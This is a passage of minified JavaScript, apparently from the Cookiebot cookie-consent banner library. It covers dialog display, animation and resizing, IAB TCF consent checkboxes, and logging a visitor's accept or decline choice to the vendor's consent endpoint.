wrapper=document.getElementById("CybotCookiebotDialogBodyLevelWrapper"),wrapperWidth=wrapper.offsetWidth-2,buttonsWidth=3*(22+buttonWidth);function rearrangeButtons(buttons,display){for(var i=0;i<buttons.length;i++)buttons[i].style.display=display,buttons[i].parentElement.appendChild(buttons[i])}wrapperWidth<buttonsWidth?rearrangeButtons([AllowAllButton,AllowSelectionButton,DeclineAllButton],"block"):rearrangeButtons([DeclineAllButton,AllowSelectionButton,AllowAllButton],"")}}}else 2===this.version&&"optionaloptin"===this.responseMode&&(window.addEventListener("resize",function(){calculateDoNotSellButtonSizes(window.CookieConsent.dialog.version)},!1),calculateDoNotSellButtonSizes(this.version))},window.CookieControl.Dialog.prototype.hide=function(signalIAB){this.visible=!1,document.getElementById(this.DOMid)&&("custom"===this.template?this.runCustomScript(this.customTemplateDef.FunctionHideName,"hide"):(this.fadeOut(),"pushdown"!==this.template&&"pushdown-v2"!==this.template||document.body&&(document.body.style.paddingTop=this.bodyPaddingTopInit+"px"))),signalIAB&&this.cookieconsent&&hasFramework(this.cookieconsent)&&"object"==typeof window.CookieConsentIABCMP&&window.CookieConsentIABCMP.updateConsentFromBanner(),this.releaseBannerFocus()},window.CookieControl.Dialog.prototype.setVisibility=function(element,value){element&&2===this.version&&("hide"===value?element.classList.add("CybotCookiebotDialogHide"):element.classList.remove("CybotCookiebotDialogHide"))},window.CookieControl.Dialog.prototype.afterToggleStateChange=function(){if(2===this.version&&"allowallorselection"===this.buttonMode){var isDetailsTab=document.getElementById("CybotCookiebotDialogTabContent").children[1].classList.contains("CybotCookiebotDialogActive"),levelOptinCheck="leveloptin"===this.responseMode,inlineOptinCheck="inlineoptin"===this.responseMode&&isDetailsTab;if(levelOptinCheck||inlineOptinCheck){var denyButton=document.getElementById("CybotCookiebotDialogBodyButtonDecline"),selectionButton=document.getElementById("CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection"),isSelection=document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferences").checked||document.getElementById("CybotCookiebotDialogBodyLevelButtonStatistics").checked||document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketing").checked;this.setVisibility(denyButton,isSelection?"hide":"show"),this.setVisibility(selectionButton,isSelection?"show":"hide")}}},window.CookieControl.Dialog.prototype.checkCustomizeButtonState=function(){if(2===this.version&&"ok"!==this.buttonMode&&"inlineoptin"===this.responseMode){var isDetailsTab=document.getElementById("CybotCookiebotDialogTabContent").children[1].classList.contains("CybotCookiebotDialogActive"),customizeButton=document.getElementById("CybotCookiebotDialogBodyLevelButtonCustomize"),allowSelectionButton=document.getElementById("CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection"),denyButton=document.getElementById("CybotCookiebotDialogBodyButtonDecline");this.setVisibility(customizeButton,isDetailsTab?"hide":"show"),this.setVisibility(allowSelectionButton,isDetailsTab?"show":"hide"),!isDetailsTab&&"allowallorselection"===this.buttonMode&&this.setVisibility(denyButton,"hide"),this.afterToggleStateChange()}},window.CookieControl.Dialog.prototype.resize=function(){if(1===this.version){var that=this,newTop;switch(this.template){case"top":case"slidedown":this.initHeight="auto",this.initWidth="100%";break;case"pushdown":this.initHeight="auto",this.initWidth="100%",document.body&&(document.body.style.paddingTop=this.bodyPaddingTopInit+parseInt(this.DOM.firstChild.offsetHeight)+"px");break;case"bottom":case"slideup":this.initHeight="auto",this.initWidth="100%";var dialogHeight=parseInt(this.DOM.scrollHeight);newTop=this.viewport.winHeight()-dialogHeight,newTop<0&&(newTop=0),this.DOM.style.top=Math.round(newTop)+"px";break;case"popup":case"overlay":this.initHeight="auto",this.initWidth="auto",this.DOM.style.marginLeft="0px",this.DOM.style.marginTop="0px",this.DOM.style.width="auto",this.DOM.style.height="auto";var DialogHeight=this.DOM.offsetHeight;newTop=Math.round((this.viewport.winHeight()-DialogHeight)/4),newTop<0&&(newTop=0),this.DOM.style.marginTop=newTop+"px",this.DOM.style.marginLeft="0px";var DialogWidth=this.DOM.offsetWidth,newLeft=Math.round((this.viewport.winWidth()-DialogWidth)/2-10);newLeft<0&&(newLeft=0),this.DOM.style.marginLeft=newLeft+"px";var underlay=document.getElementById("CybotCookiebotDialogBodyUnderlay");underlay&&(underlay.style.height=this.viewport.docHeight()+"px",underlay.style.width=this.viewport.docWidth()+"px")}setTimeout(function(){that.setButtonsSize(),that.setZoomLevel()},50)}else{if(-1===window.CookieConsent.dialog.template.indexOf("overlay")&&-1===window.CookieConsent.dialog.template.indexOf("popup")&&"leveloptin"===window.CookieConsent.dialog.responseMode){var bottomWrapper=document.querySelector(".CybotCookiebotDialogBodyBottomWrapper"),scrollContainer=document.querySelector(".CybotCookiebotScrollContainer");if("none"!==window.getComputedStyle(bottomWrapper).borderStyle){var dialogFooter=document.getElementById("CybotCookiebotDialogFooter"),footerHeight=dialogFooter.offsetHeight;scrollContainer.style.minHeight=footerHeight+"px"}else scrollContainer.style.minHeight=null}sortBannerButtons(window.CookieConsent.dialog,window.CookieConsent.dialog.updateVisibleFocusableElements.bind(window.CookieConsent.dialog));var isHighDensityScreen=window.devicePixelRatio>1,dpr=100*(isHighDensityScreen?window.devicePixelRatio/2:window.devicePixelRatio);dpr>=250?(window.CookieConsent.dialog.DOM.classList.remove("CybotCookiebotDialogZoomedLg"),window.CookieConsent.dialog.DOM.classList.add("CybotCookiebotDialogZoomedXl")):dpr>=200?(window.CookieConsent.dialog.DOM.classList.remove("CybotCookiebotDialogZoomedXl"),window.CookieConsent.dialog.DOM.classList.add("CybotCookiebotDialogZoomedLg")):(window.CookieConsent.dialog.DOM.classList.remove("CybotCookiebotDialogZoomedLg"),window.CookieConsent.dialog.DOM.classList.remove("CybotCookiebotDialogZoomedXl"))}},window.CookieControl.Dialog.prototype.slideDown=function(){this.DOM.style.opacity=1,this.DOM.style.filter="alpha(opacity=100)";var dialogHeight=parseInt(this.DOM.offsetHeight),that=this;this.DOM.style.top=this.sliderPos-dialogHeight+"px",this.sliderPos+=8,this.sliderPos<dialogHeight?setTimeout(function(){that.slideDown()},5):(this.sliderPos=0,this.resize())},window.CookieControl.Dialog.prototype.pushDown=function(){this.DOM.style.opacity=1,this.DOM.style.filter="alpha(opacity=100)";var dialogHeight=parseInt(this.DOM.offsetHeight),that=this;1===this.version?(this.DOM.style.top=this.sliderPos-dialogHeight+"px",document.body&&(document.body.style.paddingTop=this.bodyPaddingTopInit+this.sliderPos+"px"),this.sliderPos+=8,this.sliderPos<dialogHeight?setTimeout(function(){that.pushDown()},5):(this.sliderPos=0,document.body&&(document.body.style.paddingTop=this.bodyPaddingTopInit+dialogHeight+"px"),this.resize())):(document.body.style.transition="padding ease .5s",document.body.style.paddingTop=this.bodyPaddingTopInit+dialogHeight+"px",setTimeout(function(){document.body.style.transition=null},500))},window.CookieControl.Dialog.prototype.slideUp=function(){this.DOM.style.opacity=1,this.DOM.style.filter="alpha(opacity=100)";var dialogHeight=parseInt(this.DOM.scrollHeight),that=this;this.DOM.style.top=this.viewport.winHeight()-this.sliderPos+"px",this.sliderPos+=8,this.sliderPos<dialogHeight?setTimeout(function(){that.slideUp()},5):(this.sliderPos=0,this.DOM.style.top=this.viewport.winHeight()-dialogHeight+"px",this.resize())},window.CookieControl.Dialog.prototype.fadeIn=function(){var that=this,underlay=document.getElementById("CybotCookiebotDialogBodyUnderlay");if(underlay){var underlayOpacity=80;100===this.faderPos&&(null!=document.body.style.overflow&&void 0!==document.body.style.overflow&&""!==document.body.style.overflow&&(this.bodyOverflow=document.body.style.overflow),document.body.style.overflow="hidden"),underlay.style.height=this.viewport.docHeight()+"px",underlay.style.width=this.viewport.docWidth()+"px",underlay.style.display="block",underlay.style.opacity=(80-this.faderPos)/100,underlay.style.filter="alpha(opacity="+(80-this.faderPos)+")"}this.faderPos-=5,this.DOM.style.opacity=(100-this.faderPos)/100,this.DOM.style.filter="alpha(opacity="+(100-this.faderPos)+")",this.faderPos<0&&(this.faderPos=0),this.faderPos>0?setTimeout(function(){that.fadeIn()},1):(this.faderPos=100,this.resize())},window.CookieControl.Dialog.prototype.fadeOut=function(){var that=this;if(1===this.version){this.faderPos<0&&(this.faderPos=0);var underlay=document.getElementById("CybotCookiebotDialogBodyUnderlay");underlay&&(underlay.style.height=this.viewport.docHeight()+"px",underlay.style.display="block",underlay.style.opacity=(this.faderPos-20)/100,underlay.style.filter="alpha(opacity="+(this.faderPos-30)+")"),this.DOM.style.opacity=this.faderPos/100,this.DOM.style.filter="alpha(opacity="+this.faderPos+")",this.faderPos-=5,this.faderPos<0&&(this.faderPos=0),this.faderPos>0?setTimeout(function(){that.fadeOut()},1):(this.DOM.style.display="none",underlay&&(underlay.style.display="none",null!=this.bodyOverflow?document.body.style.overflow=this.bodyOverflow:document.body.style.overflow="auto"),this.faderPos=100)}else{var dom=!this.canShowPromotionBanner||-1===this.template.indexOf("overlay")&&-1===this.template.indexOf("popup")?this.DOM:this.DOM.parentNode,transitionDuration=200;dom.style.transitionDuration="0.2s",dom.style.opacity=0,setTimeout(function(){dom.style.display="none",dom.style.transitionDuration=null,dom.classList.remove("CybotCookiebotDialogActive"),document.body.style.overflow=null},200)}},window.CookieControl.Dialog.prototype.showAtTop=function(){this.DOM.style.opacity=1,this.DOM.style.filter="alpha(opacity=100)",this.DOM.style.top="0px",this.resize()},window.CookieControl.Dialog.prototype.showAtBottom=function(){var that=this;setTimeout(function(){that.DOM.style.opacity=1,that.DOM.style.filter="alpha(opacity=100)";var dialogHeight=parseInt(that.DOM.scrollHeight);that.DOM.style.top=that.viewport.winHeight()-dialogHeight+"px",that.resize()},100)},window.CookieControl.Dialog.prototype.submitConsent=function(isImpliedConsent,consentURL,loadAsync){var finalConsentURL=window.location.protocol+"//"+window.location.hostname;if(consentURL&&0===consentURL.indexOf(location.protocol+"//"+location.host)&&(finalConsentURL=consentURL),this.demomode||(this.cookieconsent.consented=!0,this.cookieconsent.declined=!1,this.cookieconsent.hasResponse=!0,this.impliedConsentOnScroll&&this.detachOnscrollEvent(),this.cookieconsent.consent.preferences=!0,this.cookieconsent.consent.statistics=!0,this.cookieconsent.consent.marketing=!0,this.cookieconsent.consent.method=isImpliedConsent?"implied":"explicit","leveloptin"!==this.responseMode&&"inlineoptin"!==this.responseMode&&"custom"!==this.template||("object"==typeof window.CookieConsent.dialog.prechecked&&"custom"!==this.template&&(this.cookieconsent.consent.preferences=this.prechecked.preferences,this.cookieconsent.consent.statistics=this.prechecked.statistics,this.cookieconsent.consent.marketing=this.prechecked.marketing),document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferences")?document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferences").checked?this.cookieconsent.consent.preferences=!0:this.cookieconsent.consent.preferences=!1:document.getElementById("CookieConsentDialogBodyLevelButtonPreferences")&&(document.getElementById("CookieConsentDialogBodyLevelButtonPreferences").checked?this.cookieconsent.consent.preferences=!0:this.cookieconsent.consent.preferences=!1),document.getElementById("CybotCookiebotDialogBodyLevelButtonStatistics")?document.getElementById("CybotCookiebotDialogBodyLevelButtonStatistics").checked?this.cookieconsent.consent.statistics=!0:this.cookieconsent.consent.statistics=!1:document.getElementById("CookieConsentDialogBodyLevelButtonStatistics")&&(document.getElementById("CookieConsentDialogBodyLevelButtonStatistics").checked?this.cookieconsent.consent.statistics=!0:this.cookieconsent.consent.statistics=!1),document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketing")?document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketing").checked?this.cookieconsent.consent.marketing=!0:this.cookieconsent.consent.marketing=!1:document.getElementById("CookieConsentDialogBodyLevelButtonMarketing")&&(document.getElementById("CookieConsentDialogBodyLevelButtonMarketing").checked?this.cookieconsent.consent.marketing=!0:this.cookieconsent.consent.marketing=!1),this.cookieconsent.responseMode=this.responseMode)),this.hide(!0),void 0!==window.CookieDeclaration&&"function"==typeof window.CookieDeclaration.SetUserStatusLabel&&window.CookieDeclaration.SetUserStatusLabel(),!this.demomode){var dnt="false";this.cookieconsent.doNotTrack&&(dnt="true");var consentMethod="strict";isImpliedConsent&&(consentMethod="implied");var asyncload=!0;void 0!==loadAsync&&(asyncload=loadAsync);var pathUrlString="";this.cookieconsent.pathlist.length>0&&(pathUrlString="&path="+encodeURIComponent(this.cookieconsent.pathlist.join(",")));var userCountryParameter=window.CookieConsent.userCountry?"&usercountry="+window.CookieConsent.userCountry:"";if(hasFramework(this.cookieconsent)&&this.cookieconsent.frameworkLoaded){latestTcData&&(latestTcData.tcString?window.CookieConsent.IABConsentString=latestTcData.tcString:window.CookieConsent.IABConsentString="","object"==typeof window.CookieConsentIABCMP&&window.CookieConsentIABCMP.encodeGACMString&&latestTcData.addtlConsent?window.CookieConsent.GACMConsentString=window.CookieConsentIABCMP.encodeGACMString(latestTcData.addtlConsent):window.CookieConsent.GACMConsentString=""),pathUrlString+="&iab2="+window.CookieConsent.IABConsentString+"&gacm="+window.CookieConsent.GACMConsentString;var logConsentUrl=window.CookieConsent.host+"logconsent.ashx?action=accept&nocache="+(new Date).getTime()+"&dnt="+dnt+"&method="+consentMethod+"&clp="+window.CookieConsent.consent.preferences+"&cls="+window.CookieConsent.consent.statistics+"&clm="+window.CookieConsent.consent.marketing+"&cbid="+window.CookieConsent.serial+pathUrlString+"&cbt="+window.CookieConsent.responseMode+"&hasdata=true"+userCountryParameter+"&referer="+encodeURIComponent(finalConsentURL)+"&rc=false";logConsent(window.CookieConsent,logConsentUrl,asyncload,!1)}else{var logConsentUrl=this.cookieconsent.host+"logconsent.ashx?action=accept&nocache="+(new Date).getTime()+"&dnt="+dnt+"&method="+consentMethod+"&clp="+this.cookieconsent.consent.preferences+"&cls="+this.cookieconsent.consent.statistics+"&clm="+this.cookieconsent.consent.marketing+"&cbid="+this.cookieconsent.serial+pathUrlString+"&cbt="+window.CookieConsent.responseMode+"&hasdata=true"+userCountryParameter+"&referer="+encodeURIComponent(finalConsentURL)+"&rc=false";logConsent(window.CookieConsent,logConsentUrl,asyncload,!1)}}},window.CookieControl.Dialog.prototype.submitDecline=function(e){if(this.hide(),!this.demomode){this.cookieconsent.consent.preferences=!1,this.cookieconsent.consent.statistics=!1,this.cookieconsent.consent.marketing=!1,this.cookieconsent.consent.method="explicit",this.cookieconsent.declined=!0,this.cookieconsent.consented=!1,this.cookieconsent.hasResponse=!0;var pathUrlString="";this.cookieconsent.pathlist.length>0&&(pathUrlString="&path="+encodeURIComponent(this.cookieconsent.pathlist.join(",")));var userCountryParameter=window.CookieConsent.userCountry?"&usercountry="+window.CookieConsent.userCountry:"";if(hasFramework(this.cookieconsent)&&this.cookieconsent.frameworkLoaded){this.IABDeselectAll(!0),"object"==typeof window.CookieConsentIABCMP&&window.CookieConsentIABCMP.updateConsentFromBanner(),latestTcData&&(latestTcData.tcString?window.CookieConsent.IABConsentString=latestTcData.tcString:window.CookieConsent.IABConsentString="","object"==typeof window.CookieConsentIABCMP&&window.CookieConsentIABCMP.encodeGACMString&&latestTcData.addtlConsent?window.CookieConsent.GACMConsentString=window.CookieConsentIABCMP.encodeGACMString(latestTcData.addtlConsent):window.CookieConsent.GACMConsentString=""),pathUrlString+="&iab2="+window.CookieConsent.IABConsentString+"&gacm="+window.CookieConsent.GACMConsentString;var logConsentUrl=window.CookieConsent.host+"logconsent.ashx?action=decline&nocache="+(new Date).getTime()+"&cbid="+window.CookieConsent.serial+pathUrlString+"&cbt="+window.CookieConsent.responseMode+"&method=strict&hasdata=true"+userCountryParameter+"&referer="+encodeURIComponent(window.location.protocol+"//"+window.location.hostname)+"&rc=false";logConsent(window.CookieConsent,logConsentUrl,!1,!1)}else{var logConsentUrl=this.cookieconsent.host+"logconsent.ashx?action=decline&nocache="+(new Date).getTime()+"&cbid="+this.cookieconsent.serial+pathUrlString+"&cbt="+window.CookieConsent.responseMode+"&method=strict&hasdata=true"+userCountryParameter+"&referer="+encodeURIComponent(window.location.protocol+"//"+window.location.hostname)+"&rc=false";logConsent(window.CookieConsent,logConsentUrl,!1,!1)}this.cookieconsent.resetCookies()}void 0!==window.CookieDeclaration&&"function"==typeof window.CookieDeclaration.SetUserStatusLabel&&window.CookieDeclaration.SetUserStatusLabel()},window.CookieControl.Dialog.prototype.addStyle=function(templatename,css){this.styles[templatename]=css},window.CookieControl.Dialog.prototype.appendStyle=function(templatename){generateStylesAndAppendStylesheet(document,this,templatename)},window.CookieControl.Dialog.prototype.showDetails=function(){var detailsPane=document.getElementById("CybotCookiebotDialogDetail");detailsPane.style.display="block",this.resize()},window.CookieControl.Dialog.prototype.toggleEdgeDetails=function(){if(this.DOMid){var dom=document.getElementById(this.DOMid);if(dom&&(document.body&&(document.body.style.paddingTop=this.bodyPaddingTopInit+"px"),dom.style.top=null,dom.setAttribute("data-template","popup"),dom.classList.toggle("CybotEdge"),dom.classList.contains("CybotEdge"))){var tab=document.getElementById("CybotCookiebotDialogNavDeclaration");tab.setAttribute("aria-selected",!1)}}},window.CookieControl.Dialog.prototype.hideDetails=function(){var detailsPane=document.getElementById("CybotCookiebotDialogDetail");detailsPane.style.display="none",this.resize()},window.CookieControl.Dialog.prototype.toggleDetails=function(e){if(2===this.version)this.ShowNavigationTab("CybotCookiebotDialogNavDetails"),calculateDoNotSellButtonSizes(this.version);else{e&&e.preventDefault(),this.DOM.style.height=this.initHeight,this.DOM.style.width=this.initWidth;var detailsPane=document.getElementById("CybotCookiebotDialogDetail"),toggleLink;toggleLink="leveloptin"===this.responseMode?document.getElementById("CybotCookiebotDialogBodyLevelDetailsButton"):document.getElementById("CybotCookiebotDialogBodyButtonDetails");var DetailsCSSElement=new window.CookieControl.CSS(toggleLink);if(detailsPane){var AcceptButton;switch(this.template){case"top":case"slidedown":case"pushdown":case"popup":case"overlay":"block"===detailsPane.style.display?("leveloptin"===this.responseMode?(DetailsCSSElement.removeClass("CybotCookiebotDialogBodyLevelDetailsButtonExpanded"),AcceptButton=document.getElementById("CybotCookiebotDialogBodyLevelButtonAccept")):(DetailsCSSElement.removeClass("CybotCookiebotDialogBodyLinkExpanded"),AcceptButton=document.getElementById("CybotCookiebotDialogBodyButtonAccept")),this.hideDetails(),toggleLink.innerHTML=this.showDetailsText,AcceptButton.focus()):(toggleLink.innerHTML=this.hideDetailsText,"leveloptin"===this.responseMode?DetailsCSSElement.addClass("CybotCookiebotDialogBodyLevelDetailsButtonExpanded"):DetailsCSSElement.addClass("CybotCookiebotDialogBodyLinkExpanded"),this.showDetails(),toggleLink.blur());break;case"bottom":case"slideup":"block"===detailsPane.style.display?("leveloptin"===this.responseMode?(DetailsCSSElement.removeClass("CybotCookiebotDialogBodyLevelDetailsButtonExpanded"),AcceptButton=document.getElementById("CybotCookiebotDialogBodyLevelButtonAccept")):(DetailsCSSElement.removeClass("CybotCookiebotDialogBodyLinkExpanded"),AcceptButton=document.getElementById("CybotCookiebotDialogBodyButtonAccept")),this.hideDetails(),toggleLink.innerHTML=this.showDetailsText,AcceptButton.focus()):(toggleLink.innerHTML=this.hideDetailsText,"leveloptin"===this.responseMode?DetailsCSSElement.addClass("CybotCookiebotDialogBodyLevelDetailsButtonExpanded"):DetailsCSSElement.addClass("CybotCookiebotDialogBodyLinkExpanded"),this.showDetails(),toggleLink.blur());var thisDOMElement=document.getElementById(this.name),dialogHeight=parseInt(thisDOMElement.scrollHeight);thisDOMElement.style.top=this.viewport.winHeight()-dialogHeight+"px"}if("inlineoptin"===this.responseMode){if("block"===detailsPane.style.display){var cookieTypeTabWrapper=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieContainerTypes");if(parseInt(cookieTypeTabWrapper.clientHeight)>0){cookieTypeTabWrapper.style.paddingTop="0px";var wrapperheight=170,paddingsize=170-parseInt(cookieTypeTabWrapper.clientHeight);cookieTypeTabWrapper.style.paddingTop=paddingsize+"px"}}}else if("block"===detailsPane.style.display){var cookieTypeTabWrapperNecessary=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieContainerNecessary");cookieTypeTabWrapperNecessary.style.borderTop="0px";var IABv2FirstTabWrapper=document.getElementById("CybotCookiebotDialogDetailBodyContentIABv2Intro");IABv2FirstTabWrapper&&(IABv2FirstTabWrapper.style.borderTop="0px")}}this.resize()}},window.CookieControl.Dialog.prototype.showDetailPane=function(paneID){for(var paneIDs=["CybotCookiebotDialogDetailBodyContentTextAbout","CybotCookiebotDialogDetailBodyContentTextIABv2","CybotCookiebotDialogDetailBodyContentTextOverview"],i=0;i<paneIDs.length;i++){var tempPane=document.getElementById(paneIDs[i]);tempPane&&(tempPane.style.display="none")}for(var tabIDs=["CybotCookiebotDialogDetailBodyContentTabsAbout","CybotCookiebotDialogDetailBodyContentTabsIABv2","CybotCookiebotDialogDetailBodyContentTabsOverview"],j=0,detailsTab,detailsPane;j<tabIDs.length;j++){var tempTab=document.getElementById(tabIDs[j]);tempTab&&(tempTab.className="CybotCookiebotDialogDetailBodyContentTab CybotCookiebotDialogDetailBodyContentTabsItem")}switch(paneID.toLowerCase()){case"overview":detailsTab=document.getElementById("CybotCookiebotDialogDetailBodyContentTabsOverview"),detailsPane=document.getElementById("CybotCookiebotDialogDetailBodyContentTextOverview");break;case"iabv2":detailsTab=document.getElementById("CybotCookiebotDialogDetailBodyContentTabsIABv2"),detailsPane=document.getElementById("CybotCookiebotDialogDetailBodyContentTextIABv2");break;default:detailsTab=document.getElementById("CybotCookiebotDialogDetailBodyContentTabsAbout"),detailsPane=document.getElementById("CybotCookiebotDialogDetailBodyContentTextAbout")}detailsTab&&(detailsTab.className="CybotCookiebotDialogDetailBodyContentTab CybotCookiebotDialogDetailBodyContentTabsItemSelected"),detailsPane&&(detailsPane.style.display="block")},window.CookieControl.Dialog.prototype.htmlDecode=function(input){var e=document.createElement("div");return e.innerHTML=input,0===e.childNodes.length?"":e.childNodes[0].nodeValue},window.CookieControl.Dialog.prototype.showCookieContainerDetailPane=function(cookiePaneID){for(var paneIDs=["CybotCookiebotDialogDetailBodyContentCookieTabsNecessary","CybotCookiebotDialogDetailBodyContentCookieTabsPreference","CybotCookiebotDialogDetailBodyContentCookieTabsStatistics","CybotCookiebotDialogDetailBodyContentCookieTabsAdvertising","CybotCookiebotDialogDetailBodyContentCookieTabsUnclassified"],i=0;i<paneIDs.length;i++){var tempPane=document.getElementById(paneIDs[i]);tempPane.style.display="none"}for(var tabIDs=["CybotCookiebotDialogDetailBodyContentCookieContainerNecessary","CybotCookiebotDialogDetailBodyContentCookieContainerPreference","CybotCookiebotDialogDetailBodyContentCookieContainerStatistics","CybotCookiebotDialogDetailBodyContentCookieContainerAdvertising","CybotCookiebotDialogDetailBodyContentCookieContainerUnclassified"],j=0,detailsTab,detailsPane;j<tabIDs.length;j++){var tempTab=document.getElementById(tabIDs[j]);tempTab.className="CybotCookiebotDialogDetailBodyContentCookieContainerTypes"}switch(cookiePaneID.toLowerCase()){case"preference":detailsTab=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieContainerPreference"),detailsPane=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieTabsPreference");break;case"statistics":detailsTab=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieContainerStatistics"),detailsPane=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieTabsStatistics");break;case"advertising":detailsTab=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieContainerAdvertising"),detailsPane=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieTabsAdvertising");break;case"unclassified":detailsTab=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieContainerUnclassified"),detailsPane=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieTabsUnclassified");break;default:detailsTab=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieContainerNecessary"),detailsPane=document.getElementById("CybotCookiebotDialogDetailBodyContentCookieTabsNecessary")}detailsTab.className="CybotCookiebotDialogDetailBodyContentCookieContainerTypesSelected",detailsPane.scrollIntoView(!0),detailsPane.style.display="block"},window.CookieControl.Dialog.prototype.showCookieContainerIABv2DetailPane=function(IABPaneID){if(2===this.version)this.ToggleIabTab("CybotCookiebotDialogDetailBodyContentIABv2Partners");else{for(var paneIDs=["CybotCookiebotDialogDetailBodyContentIABv2TabPurposes","CybotCookiebotDialogDetailBodyContentIABv2TabFeatures","CybotCookiebotDialogDetailBodyContentIABv2TabPartners"],i=0;i<paneIDs.length;i++){var tempPane=document.getElementById(paneIDs[i]);tempPane&&(tempPane.style.display="none")}for(var tabIDs=["CybotCookiebotDialogDetailBodyContentIABv2Purposes","CybotCookiebotDialogDetailBodyContentIABv2Features","CybotCookiebotDialogDetailBodyContentIABv2Partners"],j=0,detailsTab,detailsPane;j<tabIDs.length;j++){var tempTab=document.getElementById(tabIDs[j]);tempTab&&(tempTab.className="CybotCookiebotDialogDetailBodyContentCookieContainerTypes")}switch(IABPaneID.toLowerCase()){case"features":detailsTab=document.getElementById("CybotCookiebotDialogDetailBodyContentIABv2Features"),detailsPane=document.getElementById("CybotCookiebotDialogDetailBodyContentIABv2TabFeatures");break;case"partners":detailsTab=document.getElementById("CybotCookiebotDialogDetailBodyContentIABv2Partners"),detailsPane=document.getElementById("CybotCookiebotDialogDetailBodyContentIABv2TabPartners");break;default:detailsTab=document.getElementById("CybotCookiebotDialogDetailBodyContentIABv2Purposes"),detailsPane=document.getElementById("CybotCookiebotDialogDetailBodyContentIABv2TabPurposes")}detailsTab&&(detailsTab.className="CybotCookiebotDialogDetailBodyContentIABv2TabSelected"),detailsPane&&(detailsPane.scrollIntoView(!0),detailsPane.style.display="block")}},window.CookieControl.Dialog.prototype.setStateUnchecked=function(){setTimeout(function(){document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferences")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonPreferences").checked=!1),document.getElementById("CybotCookiebotDialogBodyLevelButtonStatistics")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonStatistics").checked=!1),document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketing")&&(document.getElementById("CybotCookiebotDialogBodyLevelButtonMarketing").checked=!1),hasFramework(this.cookieconsent)&&this.IABDeselectAll(!0)},100)},window.CookieControl.Dialog.prototype.getIAB2PurposeById=function(PurposeID){for(var k in this.IABGVL.purposes)if(this.IABGVL.purposes[k].id===PurposeID)return this.IABGVL.purposes[k].name;return""},window.CookieControl.Dialog.prototype.getIAB2SpecialPurposeById=function(SpecialPurposeID){for(var k in this.IABGVL.specialPurposes)if(this.IABGVL.specialPurposes[k].id===SpecialPurposeID)return this.IABGVL.specialPurposes[k].name;return""},window.CookieControl.Dialog.prototype.getIAB2FeatureById=function(FeatureID){for(var k in this.IABGVL.features)if(this.IABGVL.features[k].id===FeatureID)return this.IABGVL.features[k].name;return""},window.CookieControl.Dialog.prototype.getIAB2SpecialFeatureById=function(SpecialFeatureID){for(var k in this.IABGVL.specialFeatures)if(this.IABGVL.specialFeatures[k].id===SpecialFeatureID)return this.IABGVL.specialFeatures[k].name;return""},window.CookieControl.Dialog.prototype.IABSelectPurposes=function(){for(var IABelements=document.getElementsByClassName("CybotCookiebotDialogBodyIABButtonPurposes"),i=0;i<IABelements.length;i++)IABelements[i].checked=!0;IABelements=document.getElementsByClassName("CybotCookiebotDialogBodyIABButtonPurposesLegitimateInterestSelection");for(var j=0;j<IABelements.length;j++)IABelements[j].checked=!0},window.CookieControl.Dialog.prototype.IABDeselectPurposes=function(exemptLegInt){for(var IABelements=document.getElementsByClassName("CybotCookiebotDialogBodyIABButtonPurposes"),i=0;i<IABelements.length;i++)IABelements[i].checked=!1;IABelements=document.getElementsByClassName("CybotCookiebotDialogBodyIABButtonPurposesLegitimateInterestSelection");for(var j=0;j<IABelements.length;j++)exemptLegInt||(IABelements[j].checked=!1)},window.CookieControl.Dialog.prototype.IABSelectFeatures=function(){for(var IABelements=document.getElementsByClassName("CybotCookiebotDialogBodyIABButtonFeatures"),i=0;i<IABelements.length;i++)IABelements[i].checked=!0},window.CookieControl.Dialog.prototype.IABDeselectFeatures=function(){for(var IABelements=document.getElementsByClassName("CybotCookiebotDialogBodyIABButtonFeatures"),i=0;i<IABelements.length;i++)IABelements[i].checked=!1},window.CookieControl.Dialog.prototype.IABSelectVendors=function(){for(var IABelements=document.getElementsByClassName("CybotCookiebotDialogBodyIABButtonVendors"),i=0;i<IABelements.length;i++)IABelements[i].checked=!0;IABelements=document.getElementsByClassName("CybotCookiebotDialogBodyIABButtonVendorsLegitimateInterestSelection");for(var j=0;j<IABelements.length;j++)IABelements[j].checked=!0},window.CookieControl.Dialog.prototype.IABDeselectVendors=function(exemptLegInt){for(var IABelements=document.getElementsByClassName("CybotCookiebotDialogBodyIABButtonVendors"),i=0;i<IABelements.length;i++)IABelements[i].checked=!1;IABelements=document.getElementsByClassName("CybotCookiebotDialogBodyIABButtonVendorsLegitimateInterestSelection");for(var j=0;j<IABelements.length;j++)exemptLegInt||(IABelements[j].checked=!1)},window.CookieControl.Dialog.prototype.IABSelectAll=function(){this.IABSelectPurposes(),this.IABSelectFeatures(),this.IABSelectVendors()},window.CookieControl.Dialog.prototype.ShowNavigationTab=function(domId){2===this.version&&(this.DOM.classList.contains("CybotEdge")&&this.toggleEdgeDetails(),sortBannerButtons(window.CookieConsent.dialog,window.CookieConsent.dialog.updateVisibleFocusableElements.bind(window.CookieConsent.dialog)));for(var tabs=document.getElementsByClassName("CybotCookiebotDialogNavItemLink"),panels=document.getElementsByClassName("CybotCookiebotDialogTabPanel"),i=0;i<tabs.length;i++)tabs[i].classList.remove("CybotCookiebotDialogActive"),tabs[i].setAttribute("aria-selected",!1);for(var j=0;j<panels.length;j++){var 